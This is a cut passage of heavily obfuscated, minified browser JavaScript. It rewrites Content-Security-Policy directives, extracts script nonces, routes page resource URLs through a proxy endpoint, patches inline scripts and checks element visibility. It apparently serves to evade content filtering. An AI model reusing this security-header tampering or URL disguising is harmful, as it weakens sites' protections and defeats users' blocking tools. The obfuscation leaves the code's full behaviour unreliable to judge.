zR=zd;for(;zR!==zR[L7(0x6ca)];)zR=zR[L7(0x6ca)];return zR;}function ia(zd,zR){return(0x0,iV['c'])((zm,zJ)=>{const L8=a2x;let zG=0x0;zd[L8(0x18c)](zu=>{const L9=L8;zu[L9(0x8dc)](zZ=>{const Li=L9;zR(zZ)&&zm(!0x0),++zG===zd[Li(0xe4d)]&&zm(!0x1);})[L9(0xf3c)](zJ);});});}function x0(zd){const Lx=vV;return Lx(0x5a3)===zd[Lx(0x957)](Lx(0xeba));}const x1=zd=>!0x0,x2=zd=>!0x0,x3=zd=>(zR=>{const Lz=vV,zm=window[Lz(0x113)](zR);return!(!zm[Lz(0x101)]||Lz(0x7cb)===zm[Lz(0x101)]);})(zd)&&x8(zd),x4=zd=>(zR=>{const LH=vV;if(zR[LH(0x43c)])return!0x0;const zm=window[LH(0x113)](zR);return!(!zm[LH(0x101)]||LH(0x7cb)===zm[LH(0x101)]);})(zd)&&x8(zd),x5=vV(0x501),x6=async(zd,zR)=>x8(zd)&&await(zm=>(0x0,iV['c'])(zJ=>{const LV=vV,zG=new MessageChannel();zG[LV(0x192)][LV(0xe51)]=zu=>zJ(zu[LV(0x201)]),i9['A'][LV(0x8a5)](zR)[LV(0xe15)][LV(0x8a5)][LV(0xb85)](zm)[LV(0x37e)]({'as_key':x5},'*',[zG[LV(0x905)]]),setTimeout(()=>zJ(!0x1),0xbb8);}))(zd),x7=zd=>{const LK=vV;if(i9['A'][LK(0x8a5)](zd)[LK(0x608)][LK(0xb85)](zd[LK(0x7dc)][LK(0xbe4)],LK(0x499)))return;const zR=zd[LK(0x7dc)][LK(0xc0a)](LK(0xa4c));i9['A'][LK(0x8a5)](zd)[LK(0xd81)][LK(0xb85)](zR,LK(0x20e),LK(0xf3)),i9['A'][LK(0x8a5)](zd)[LK(0xad7)][LK(0xb85)](zd[LK(0x7dc)][LK(0xbe4)],zR),i9['A'][LK(0x8a5)](zd)[LK(0x664)][LK(0xb85)](zd,LK(0xa6b),async zm=>{const LQ=LK;if(zm[LQ(0x201)][LQ(0x972)]!==x5)return;zm[LQ(0x993)]();const zJ=await(async zG=>{const Lo=LQ,zu=zG[Lo(0x7dc)];if(!zu[Lo(0xa8a)])return!0x1;if([{'tagName':'a','checker':x1},{'tagName':Lo(0x9a6),'checker':x2},{'tagName':Lo(0x7c2),'checker':x3},{'tagName':Lo(0xe3a),'checker':x4}][Lo(0xea1)](zS=>{const LX=Lo;let {tagName:zn,checker:zY}=zS;const zr=Array[LX(0x3ed)](zu[LX(0xa8a)][LX(0xf53)](zn))[LX(0xad0)](zb=>!x0(zb))[LX(0x515)](zb=>zY(zb));return zr&&i4['A'][LX(0x25e)](LX(0xa7c)[LX(0x980)](zn)),zr;}))return!0x0;const zZ=[{'tagName':Lo(0xac2),'checker':x6}][Lo(0xf2b)](zS=>{const Lq=Lo;let {tagName:zn,checker:zY}=zS;return ia(Array[Lq(0x3ed)](zu[Lq(0xa8a)][Lq(0xf53)](zn))[Lq(0xad0)](zr=>!x0(zr))[Lq(0xf2b)](zr=>zY(zr,zG)[Lq(0x8dc)](zb=>(zb&&i4['A'][Lq(0x25e)](Lq(0xa7c)[Lq(0x980)](zn)),zb))),zr=>zr);});return await ia(zZ,zS=>zS);})(zd);zm[LQ(0xd25)][0x0][LQ(0x37e)](zJ);});},x8=zd=>{const LC=vV,zR=zG=>{const Lp=a2x,zu=window[Lp(0x113)](zG);return Lp(0x7cb)!==zu[Lp(0x77b)]&&Lp(0xe47)===zu[Lp(0x1c3)]&&parseFloat(zu[Lp(0x65e)])>0.2;};if(!zR(zd))return!0x1;const zm=zd[LC(0xdf7)]();if(zm[LC(0x721)]<0xa||zm[LC(0xf4a)]<0xa)return!0x1;let zJ=zd[LC(0x1b1)];for(;zJ;){if(!zR(zJ))return!0x1;zJ=zJ[LC(0x1b1)];}return!0x0;};var x9=z(0x143c);const xi=async zd=>{const LU=vV;let {url:zR,target:zm,windowFeatures:zJ}=zd;const zG=await i9['A'][LU(0x8a5)](window)[LU(0x2e7)][LU(0xb85)](window,zR,{'credentials':LU(0x997)});let zu;zu=zG['ok']?await zG[LU(0x278)]():(0x0,i0['EW'])(zR)?(0x0,i0['sH'])(zR)[LU(0x7cc)]:zR,iu(window,LU(0x849),LU(0x1fa),{'target':zm,'windowFeatures':zJ,'url':zu});},xx=zd=>{const LM=vV;let {target:zR,windowFeatures:zm,url:zJ}=zd;const zG=i9['A'][LM(0x8a5)](window)[LM(0x39d)][LM(0xb85)](window,zJ,null!=zR?zR:LM(0x893),zm);ib(window,zG,zJ,zm);};var xz=z(0x1791);function xH(zd){const LW=vV,zR=Object[LW(0x60c)](null),zm=zd[LW(0x3e9)](';');for(const zG of zm){var zJ;const zu=zG[LW(0xdba)]();if(!zu)continue;const zZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[LW(0xc99)](zu);if(!zZ||!zZ[LW(0x6e1)])continue;const zS=xV(zZ[LW(0x6e1)][LW(0x20e)]),zn=(null!==(zJ=zZ[LW(0x6e1)][LW(0x507)])&&void 0x0!==zJ?zJ:'')[LW(0xdba)]();if(!zn){zR[zS]=[];continue;}const zY=zn[LW(0x3e9)](/[\t\n\r\f ]+/),zr=[],zb=new Set();for(const zf of zY){const zT=zf[LW(0xdba)]();zT&&(zb[LW(0x1fb)](zT)||(zb[LW(0xc98)](zT),zr[LW(0x424)](zT)));}if(zR[zS]){const za=zR[zS],H0=[],H1=new Set();for(const H2 of[...za,...zr])H1[LW(0x1fb)](H2)||(H1[LW(0xc98)](H2),H0[LW(0x424)](H2));zR[zS]=H0;}else zR[zS]=zr;}return{'directives':zR};}function xV(zd){const LB=vV;return zd[LB(0xdba)]()[LB(0xe6a)]();}function xK(zd){const LI=vV,zR=[];for(const [zm,zJ]of Object[LI(0xb1f)](zd[LI(0xef5)])){const zG=xV(zm);zJ&&0x0!==zJ[LI(0xe4d)]?zR[LI(0x424)](''[LI(0x980)](zG,'\x20')[LI(0x980)](zJ[LI(0x2f3)]('\x20'))):zR[LI(0x424)](zG);}return zR[LI(0x2f3)](';\x20');}function xQ(zd){const Ls=vV,zR=zd[Ls(0xef5)][Ls(0xc05)]||zd[Ls(0xef5)][Ls(0x414)];if(!zR||0x0===zR[Ls(0xe4d)])return null;for(const zm of zR){const zJ=zm[Ls(0x929)](/^["']?nonce-([^'"\s]+)["']?$/);if(zJ)return zJ[0x1];}return null;}function xo(zd,zR){const Lv=vV,zm=zR[Lv(0x929)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(zm&&(0x0,i0['Vp'])(zd)){let zJ=i1['A'][Lv(0x89f)][Lv(0x234)](/^https?:\/\//,'');return(0x0,ig['az'])(zd,i1['A'][Lv(0x89f)])&&(zJ=/^\d+\./i[Lv(0x5ec)](zJ)?zJ[Lv(0x234)](/^\d+\./,'*.'):'*.'+zJ),[zJ,i0['qF'],zd[Lv(0x94a)],(0x0,i0['rI'])(zm[0x1],zd[Lv(0x94a)]),''][Lv(0x2f3)]('/');}return zR[Lv(0x929)](/^(?:https?:\/\/)?\*$/)?'*':zR;}function xX(zd,zR){const LL=vV;if(!(0x0,i0['Vp'])(zd))throw new Error(LL(0x9f2)[LL(0x980)](zd));if(!zR||0x0===zR[LL(0xe4d)])return;const zm=function(zZ){const LA=LL;return zZ[LA(0x3e9)](',')[LA(0xf2b)](zS=>zS[LA(0xdba)]())[LA(0xad0)](zS=>zS[LA(0xe4d)]>0x0)[LA(0xf2b)](xH);}(zR);if(0x0===zm[LL(0xe4d)])return;const zJ=zm[LL(0xf2b)](zZ=>function(zS,zn){const Lg=LL,zY={'directives':Object[Lg(0xab5)](Object[Lg(0xb1f)](zn[Lg(0xef5)])[Lg(0xf2b)](zr=>{let [zb,zf]=zr;const zT=function(za){const Ly=a2x,H0={'frame-ancestors':function(H1){const LF=a2x;return(0x0,i0['Vp'])(zS)&&zS[LF(0xa0c)]?[LF(0x4d4)+zS[LF(0x94a)]]:H1[LF(0xf2b)](H2=>xo(zS,H2));},'block-all-mixed-content':function(H1){const Lh=a2x;return i1['A'][Lh(0x25e)]?null:[...H1];},'report-uri':()=>null};return H0[za]?H0[za]:za[Ly(0xedf)](Ly(0xda2))?H1=>(i1['A'][Ly(0x25e)]?H1[Ly(0xf2b)](H2=>Ly(0xb2f)===H2?Ly(0xe5b):H2):[...H1])[Ly(0xf2b)](H2=>xo(zS,H2)):null;}(zb);return zT?[zb,zT(zf)]:[zb,[...zf]];})[Lg(0xad0)](zr=>{let [,zb]=zr;return null!=zb;}))};return 0x0===Object[Lg(0xe0a)](zY[Lg(0xef5)])[Lg(0xe4d)]?null:zY;}(zd,zZ))[LL(0xad0)](zZ=>null!=zZ),zG=zJ[LL(0xf2b)](xQ)[LL(0x515)](zZ=>null!=zZ),zu=function(zZ){const LO=LL;return zZ[LO(0xf2b)](xK)[LO(0x2f3)](',\x20');}(zJ);return{'protectedHeader':zu,'scriptNonce':zG};}const xq=[],xp={};function xC(zd,zR){const LP=vV;if(xq[LP(0xf9b)](zR))return;const zm=zd[LP(0x769)][LP(0x8c9)](zd,zR);if(zm){if(!zm[LP(0x6d7)])return;if(zm[LP(0x8a5)]||zm[LP(0x41e)])return;}try{if(zR[LP(0x929)](/^\d+$/))return;xp[zR]=zd[zR],zd[LP(0x769)][LP(0x586)](zd,zR,{'get':function(){const Lj=LP,zJ=xp[zR];if(void 0x0===zJ){const zG=(0x0,iH['md'])(zR),zu=i9['A'][Lj(0x8a5)](zd)[Lj(0x684)][Lj(0xb85)](zd[Lj(0x7dc)],Lj(0xbec)[Lj(0x980)](zG,'\x22]'));if(zu)return zu[Lj(0xb35)];const zZ=i9['A'][Lj(0x8a5)](zd)[Lj(0x82e)][Lj(0xb85)](zd[Lj(0x7dc)],'#'+zG);if(0x1===zZ[Lj(0xe4d)])return zZ[0x0];if(zZ[Lj(0xe4d)]>0x1)return zZ;}return zJ;},'set':function(zJ){return xp[zR]=zJ;},'configurable':!0x0});}catch(zJ){return void i4['A'][LP(0x25e)](LP(0x772),zJ[LP(0x731)]());}xq[LP(0x424)](zR);}const xU=vV(0x8e3)[vV(0x980)](vV(0xb3c),vV(0xae3));var xM=z(0x19dd);function xW(zd,zR,zm,zJ,zG){const LN=vV;return zR?zR[LN(0x3e9)]('\x20')[LN(0xf2b)](zu=>(0x0,i0['EW'])(zu)?zu:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zu,'kind':i0['MN'][LN(0xf0b)],'baseUrl':zm,'endpoint':zJ||i1['A'][LN(0x89f)],'key':zG||(0x0,xM['x'])()}))[LN(0x2f3)]('\x20'):zR;}function xB(zd){const Ll=vV;return zd?zd[Ll(0x3e9)]('\x20')[Ll(0xf2b)](zR=>(0x0,i0['EW'])(zR)?(0x0,i0['sH'])(zR)[Ll(0x7cc)]:zR)[Ll(0x2f3)]('\x20'):zd;}var xI=z(0xbc6);function xs(zd){const LE=vV,zR=[],zm=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let zJ;for(;null!==(zJ=zm[LE(0xc99)](zd,{'shouldUseOrigin':!0x0}));){const zG=zJ[0x1][LE(0xdba)]();if(zG[LE(0xf9b)]('\x20')){const zu=zG[LE(0x3e9)]('\x20');zR[LE(0x424)]({'url':zu[0x0],'size':zu[0x1]});}else zR[LE(0x424)]({'url':zG});}return zR;}const xv=zd=>{const Lk=vV;let {protectUrlContext:zR,srcset:zm,endpoint:zJ,key:zG,kind:zu,baseUrl:zZ,urlFilter:zS}=zd;return xs(zm)[Lk(0xf2b)](zn=>{const Lw=Lk;let zY;return zY=zS&&!zS(zn[Lw(0xcb3)])?zn[Lw(0xcb3)]:(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zn[Lw(0xcb3)],'key':zG,'kind':zu,'endpoint':zJ,'baseUrl':zZ}),zn[Lw(0x595)]?''[Lw(0x980)](zY,'\x20')[Lw(0x980)](zn[Lw(0x595)]):zY;})[Lk(0x2f3)](',\x20');},xL=zd=>xs(zd)[vV(0xf2b)](zR=>{const LD=vV,zm=(0x0,i0['EW'])(zR[LD(0xcb3)])?(0x0,i0['sH'])(zR[LD(0xcb3)])[LD(0x7cc)]:zR[LD(0xcb3)];return zR[LD(0x595)]?''[LD(0x980)](zm,'\x20')[LD(0x980)](zR[LD(0x595)]):zm;})[vV(0x2f3)](',\x20');function xA(zd){const Lc=vV;var zR;let {_window:zm=window,protectUrlContext:zJ,html:zG,docBaseUrl:zu,idFilter:zZ,urlFilter:zS,attributeFilter:zn}=zd;if(!zG)return zG;if(zG=zG[Lc(0x731)](),!zG[Lc(0xf9b)]('<'))return zG;zG[Lc(0xf9b)](Lc(0xac8))&&(zG=i9['A'][Lc(0x8a5)](zm)[Lc(0x239)][Lc(0xb85)](zG,/<noscript>.*?<\/noscript>/g,''));const zY=new zm[(Lc(0x6ff))](),zr=i9['A'][Lc(0x8a5)](zm)[Lc(0xf3f)][Lc(0xb85)](zY,zG,Lc(0x9be)),zb=zr[Lc(0x6d8)](Lc(0x92d)),zf=(null==zb?void 0x0:zb[Lc(0x957)](Lc(0x400)))||zu||i9['A'][Lc(0x8a5)](zm)[Lc(0xf12)][Lc(0x8a5)][Lc(0xb09)](zm[Lc(0x7dc)]);xg({'_window':zm,'protectUrlContext':zJ,'node':zr,'baseUrl':zf,'idFilter':zZ,'urlFilter':zS,'attributeFilter':zn});const zT=i9['A'][Lc(0x8a5)]()[Lc(0x684)][Lc(0xb85)](zr,Lc(0x412));zT&&zT[Lc(0x9e1)](),i9['A'][Lc(0x8a5)](zm)[Lc(0x82e)][Lc(0xb85)](zr,Lc(0x761))[Lc(0x18c)](H0=>{xC(zm,H0['id']);});let za='';return zG[Lc(0xf9b)](Lc(0x6c8))?za=zr[Lc(0x8af)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xd50))&&zG[Lc(0xf9b)](Lc(0xf73))?za=zr[Lc(0xbe4)][Lc(0x7e2)]+zr[Lc(0xa8a)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xd50))&&!zG[Lc(0xf9b)](Lc(0x329))?za=zr[Lc(0xbe4)][Lc(0x7e2)]:zG[Lc(0xf9b)](Lc(0xf73))?(i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xbe4)])&&(za+=zr[Lc(0xbe4)][Lc(0x7e2)]),za+=zr[Lc(0xa8a)][Lc(0x7e2)]):za=i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xbe4)])+i9['A'][Lc(0x8a5)]()[Lc(0xb74)][Lc(0x8a5)][Lc(0xb85)](zr[Lc(0xa8a)]),Lc(0x4d1)===(null===(zR=zr[Lc(0xc6a)])||void 0x0===zR?void 0x0:zR[Lc(0x20e)])&&(za=Lc(0x6fd)+za),za;}function xg(zd){const Ld=vV;let {_window:zR=window,protectUrlContext:zm,node:zJ,baseUrl:zG,idFilter:zu,urlFilter:zZ,attributeFilter:zS}=zd;zJ instanceof zR[Ld(0xafb)][Ld(0x133)]&&(function(zn){const LR=Ld;let {protectUrlContext:zY,node:zr,baseUrl:zb,_window:zf=window,idFilter:zT,urlFilter:za,attributeFilter:H0}=zn;if(!(zr instanceof zf[LR(0xafb)][LR(0xcf0)]))return;const H1=HK=>(!zT||zT(HK))&&!(0x0,iH['_'])(HK)&&!HK[LR(0xf9b)](LR(0xb4d)),H2=HK=>(!za||za(HK))&&!(0x0,i0['EW'])(HK),H3=HK=>(!H0||H0(HK))&&!(0x0,iH['_'])(HK),H4=zr[LR(0x161)][LR(0xe6a)]();if(LR(0xe3a)===H4||LR(0x6c0)===H4){const HK=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));HK&&H2(HK)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HK,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HQ=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x28e));HQ&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x28e),xv({'protectUrlContext':zY,'srcset':HQ,'endpoint':i1['A'][LR(0x89f)],'baseUrl':zb,'urlFilter':za}));const Ho=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x335));Ho&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x335),xW(zY,Ho,zb));}else{if(LR(0x4f0)===H4){const HX=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));if(HX)H2(HX)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HX,'kind':i0['MN'][LR(0xc48)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));else{let Hq=i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x8a5)][LR(0xb85)](zr);Hq&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,/\bwindow\.location\b/g,LR(0xea3)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0x5b6))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,LR(0xf5f)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),(0x0,i0['Gy'])(zY)||(0x0,i0['Vp'])(zY)||!(LR(0x3dd)in zY)||LR(0xac6)!==zY[LR(0x3dd)]||(Hq[LR(0xf9b)](LR(0xbf6))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0xbf6),LR(0x673)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0xf7a))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0xf7a),LR(0xc0c)),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)),Hq[LR(0xf9b)](LR(0x67e))&&Hq[LR(0xf9b)](LR(0x379))&&(Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0x67e),LR(0xdcb)),Hq=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hq,LR(0x93c),LR(0x669)),Hq[LR(0xf9b)](LR(0x51d))?Hq+=LR(0x4fd):Hq+=LR(0x46c),i9['A'][LR(0x8a5)](zf)[LR(0xb74)][LR(0x41e)][LR(0xb85)](zr,Hq)));}}else{if(LR(0x85a)===H4){var H5;const Hp=null===(H5=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x565)))||void 0x0===H5?void 0x0:H5[LR(0xe6a)](),HC=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x400)),HU=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,'as');if(HC&&H2(HC)){const HM=LR(0x54e)===Hp||LR(0x2d6)===Hp&&LR(0x95e)===HU?i0['MN'][LR(0xa2d)]:LR(0x2d6)===Hp&&LR(0x4f0)===HU?i0['MN'][LR(0xc48)]:i0['MN'][LR(0xf0b)];i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x400),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HC,'kind':HM,'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}}else{if(LR(0xac2)===H4){const HW=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));if(HW&&HW[LR(0x788)](LR(0x82b))){const HI=xF(HW,zY,zf);i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),HI);}else HW&&H2(HW)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HW,'kind':i0['MN'][LR(0xc2f)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HB=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xea7));if(HB){const Hs=(0x0,i0['Wq'])({'protectUrlContext':zY,'url':i1['A'][LR(0x89f)]+LR(0xd5b),'kind':i0['MN'][LR(0xc48)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]});HB[LR(0xf9b)](Hs)?i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xea7),xA({'_window':zf,'protectUrlContext':zY,'html':HB,'docBaseUrl':zb})):i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xea7),LR(0x5ea)[LR(0x980)](xU,LR(0x357))[LR(0x980)](Hs,LR(0x67c))[LR(0x980)]((0x0,xM['x'])()['id'],LR(0xe8d))+xA({'_window':zf,'protectUrlContext':zY,'html':HB,'docBaseUrl':zb}));}}else{if('a'===H4){const Hv=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x400));Hv&&H2(Hv)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x400),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hv,'kind':i0['MN'][LR(0x153)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HL=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xc74));LR(0xc2d)==typeof HL&&HL[LR(0xf9b)](LR(0x5d9))&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xc74),LR(0x72d)[LR(0x980)](btoa(HL),LR(0xe5c)));const HA=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf44));LR(0xc2d)!=typeof HA||(0x0,i0['Gy'])(zY)||(i9['A'][LR(0x8a5)](zf)[LR(0x42c)][LR(0xb85)](zr,LR(0xf44)),i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x1b6)+(0x0,iH['md'])(LR(0xf44)),HA));}else{if(LR(0xe1b)===H4){const Hg=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));Hg&&H2(Hg)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hg,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));const HF=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x638));HF&&H2(HF)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x638),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':HF,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}else{if(LR(0x6e9)===H4){const Hh=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x43c));Hh&&H2(Hh)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x43c),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hh,'kind':i0['MN'][LR(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]}));}else{if(LR(0x961)===H4){const Hy=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x365)),HO=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xe16));Hy&&H2(Hy)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x365),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hy,'kind':LR(0x893)===HO?i0['MN'][LR(0x153)]:i0['MN'][LR(0xc2f)],'baseUrl':zb,'endpoint':i1['A'][LR(0x89f)]})),HO&&![LR(0x893),LR(0x50a),LR(0xf15),LR(0x242)][LR(0xf9b)](HO)&&H1(HO)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xe16),(0x0,iH['md'])(HO));}else{if(LR(0xa13)===H4||'g'===H4){const HP=[LR(0xcc8),LR(0x207),LR(0xeb2),LR(0xad0),LR(0x24a),LR(0x32c),LR(0x6d6),LR(0x381)];for(const HN of HP){const Hl=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,HN);if(Hl){const HE=(0x0,xz['oY'])({'protectUrlContext':zY,'value':Hl,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,HN,HE);}}const Hj=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xecd));if(Hj&&LR(0xc2d)==typeof Hj){if(Hj[LR(0x788)]('#')&&H1(Hj[LR(0x3ff)](0x1)))i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xecd),'#'+(0x0,iH['md'])(Hj[LR(0x3ff)](0x1)));else{const Hk=new URL(Hj,zb);H2(Hk[LR(0x400)])&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xecd),(0x0,i0['Wq'])({'protectUrlContext':zY,'url':Hk,'kind':i0['MN'][LR(0xf0b)],'endpoint':i1['A'][LR(0x89f)],'baseUrl':zb}));}}}else{if(LR(0xbe7)===H4){const Hw=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x59f));if(Hw&&LR(0xc2d)==typeof Hw&&H1(Hw)){const HD=(0x0,iH['md'])(Hw);i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x59f),HD);}}else{if(LR(0x95e)===H4){if(LR(0xbb7)===zr[LR(0x957)](LR(0x35e))&&!(0x0,i0['Gy'])(zY)){let Hc=i9['A'][LR(0x8a5)](zf)[LR(0xf31)][LR(0x8a5)][LR(0xb85)](zr);Hc&&(Hc=i9['A'][LR(0x8a5)](zf)[LR(0x239)][LR(0xb85)](Hc,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),i9['A'][LR(0x8a5)](zf)[LR(0xf31)][LR(0x41e)][LR(0xb85)](zr,Hc));}!function(Hd){const Lm=LR;let {_window:HR,protectUrlContext:Hm,element:HJ,baseUrl:HG,idFilter:Hu,urlFilter:HZ,attributeFilter:HS}=Hd;if(Lm(0x95e)!==HJ[Lm(0x161)][Lm(0xe6a)]())return;const Hn=i9['A'][Lm(0x8a5)](HR)[Lm(0xf31)][Lm(0x8a5)][Lm(0xb85)](HJ);Hn&&i9['A'][Lm(0x8a5)](HR)[Lm(0xf31)][Lm(0x41e)][Lm(0xb85)](HJ,(0x0,xz['dv'])({'protectUrlContext':Hm,'stylesheet':Hn,'baseUrl':HG,'idFilter':Hu,'urlFilter':HZ,'attributeFilter':HS}));}({'_window':zf,'protectUrlContext':zY,'element':zr,'baseUrl':zb,'idFilter':zT,'urlFilter':za,'attributeFilter':H0});}}}}}}}}}}}const H6=i9['A'][LR(0x8a5)](zf)[LR(0x168)][LR(0x8a5)][LR(0xb85)](zr);for(const Hd of Array[LR(0x3ed)](H6))H1(Hd)&&H6[LR(0x234)](Hd,(0x0,iH['md'])(Hd));const H7=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x77a));H7&&H1(H7)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x77a),(0x0,iH['zp'])(H7));const H8=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf16));H8&&H1(H8)&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xf16),(0x0,iH['md'])(H8));const H9=i9['A'][LR(0x8a5)](zf)[LR(0x846)][LR(0x8a5)][LR(0xb85)](zr);H9&&H1(H9)&&i9['A'][LR(0x8a5)](zf)[LR(0x846)][LR(0x41e)][LR(0xb85)](zr,(0x0,iH['md'])(H9));const Hi=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x721));zr instanceof zf[LR(0xb12)]&&Hi&&LR(0xc2d)==typeof Hi&&Hi[LR(0xe4d)]>0x0&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0x721),LR(0x548)+Hi);const Hx=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0xf4a));zr instanceof zf[LR(0xb12)]&&Hx&&LR(0xc2d)==typeof Hx&&Hx[LR(0xe4d)]>0x0&&i9['A'][LR(0x8a5)](zf)[LR(0xd81)][LR(0xb85)](zr,LR(0xf4a),LR(0x548)+Hx);const HH=i9['A'][LR(0x8a5)](zf)[LR(0x895)][LR(0xb85)](zr,LR(0x95e));if(HH){const 